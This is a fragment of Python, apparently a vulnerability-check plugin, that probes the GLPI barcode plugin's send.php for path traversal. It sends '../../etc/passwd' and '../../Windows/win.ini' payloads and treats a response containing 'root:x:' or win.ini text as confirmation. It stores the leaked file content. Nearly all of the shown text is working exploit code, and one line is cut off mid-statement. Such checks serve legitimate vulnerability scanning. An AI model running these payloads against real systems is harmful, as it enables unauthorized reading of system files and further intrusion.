 37 paths = ["/glpi/plugins/barcode/front/send.php?file=../../../../../../../../etc/passwd",\
38 "/glpi/plugins/barcode/front/send.php?file=../../../../../../../../Windows/win.ini"]
39 for path in paths:
40 vul_url = make_verify_url(self.url, path, mod = 0)
41 resp = req.get(vul_url, verify = False, allow_redirects = False, timeout = 10)
42 if ('root:x:' in resp.content or '; for 16-bit app support' in resp.content) and resp.status_c
43 result['VerifyInfo'] = http_packet(resp)
44 result['VerifyInfo']['URL'] = vul_url
45 result['VerifyInfo']['port'] = port
46 result['VerifyInfo']['Content'] = resp.content[:200]
47 break
48 return self.parse_output(result)
49